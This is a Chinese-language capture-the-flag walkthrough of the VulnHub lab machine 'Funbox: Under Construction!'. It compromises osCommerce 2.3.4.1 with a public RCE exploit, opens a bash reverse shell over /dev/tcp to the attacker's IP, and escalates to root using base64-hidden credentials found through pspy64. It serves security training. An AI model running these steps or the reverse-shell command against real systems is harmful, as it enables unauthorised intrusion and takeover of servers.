vulnhub靶場之FUNBOX: UNDER CONSTRUCTION!

準備:

攻擊機:虛擬機器器kali、本機win10。

靶機:Funbox: Under Construction!,下載地址:https://download.vulnhub.com/funbox/Funbox10.ova,下載後直接vbox開啟即可。

知識點:osCommerce框架漏洞、pspy64檢視定時任務、敏感資訊洩露。

資訊收集:



通過nmap掃描下網段內的存活主機地址,確定下靶機的地址:nmap -sn 172.20.10.0/24,獲得靶機地址:172.20.10.6。



掃描下埠對應的服務:nmap -T4 -sV -p- -A 172.20.10.6,顯示開放了22、25、80、110、143埠,開啟了ssh服務、http服務、smtp服務、pop3服務、imap服務。



目錄掃描:

使用dirsearch進行目錄掃描,發現catalog目錄和一些其他檔案、目錄資訊。

WEB資訊收集:

存取下web服務:http://172.20.10.6/,並檢查其原始碼資訊,但是未發現有效資訊。



存取下掃描出來的目錄:http://172.20.10.6/catalog,發現框架資訊:osCommerce,版本資訊:v2.3.4.1。



那就使用searchsploit搜尋下osCommerce框架v2.3.4.1版本的漏洞資訊,發現以下命令執行漏洞。

漏洞獲取shell:



檢視下該exp的利用方式,發現其利用方式為:python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog。



進行shell反彈時發現不能使用單引號字元,否則會終止rec_shell,嘗試改成雙引號成功反彈shell,命令:bash -c "bash -i >& /dev/tcp/172.20.10.7/6688 0>&1"。

提權:



在當前目錄下的configure.php.bak檔案中發現一組賬戶和密碼:jack/yellow,但是切換該賬戶或ssh連線該賬戶均是失敗。



上傳pspy64並執行該指令碼(賦予執行許可權:chmod +x pspy64),發現會執行:/bin/sh -c /usr/share/doc/examples/cron.sh。



檢視下該檔案資訊,命令:cat /usr/share/doc/examples/cron.sh,發現base64加密的字串:LXUgcm9vdCAtcCByZnZiZ3QhIQ==,對該字串解密,成功獲得root賬戶資訊:root/rfvbgt!!。

但是建立新的ssh連線,仍是無法直接連線,應該是設定中禁止了使用ssh協定+密碼進行登入,使用python升級下shell:python -c 'import pty; pty.spawn("/bin/bash")',然後切換root賬戶:su root,成功獲得root許可權。

獲得root許可權後,在/root目錄下發現root.txt檔案,讀取該檔案成功獲取到flag值。